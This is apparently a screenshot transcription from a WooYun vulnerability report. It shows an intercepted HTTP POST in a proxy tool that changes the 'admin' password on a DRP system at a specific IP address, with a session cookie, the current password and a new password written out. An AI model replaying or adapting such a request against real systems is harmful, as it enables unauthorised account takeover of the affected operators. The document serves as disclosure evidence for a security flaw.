 Request to http://218.14.88.9:80
Forward Drop Intercept is on Action Comment
Raw Params Headers Hex
POST /DRP/system/updatePass.action HTTP/1.1
Host: 218.14.88.9
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://218.14.88.9/DRP/system/enterUpdatePass.action?t=1450585215475&etc=1450585215475
Cookie: JSESSIONID=E00CFD6DECAD103DC24BB3384E7095A4
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
loginId=admin&method=self&partyId=XTLILI&userLogin.currentPassword=lili&newPass=123123&newPass2=123123
www.wooyun.org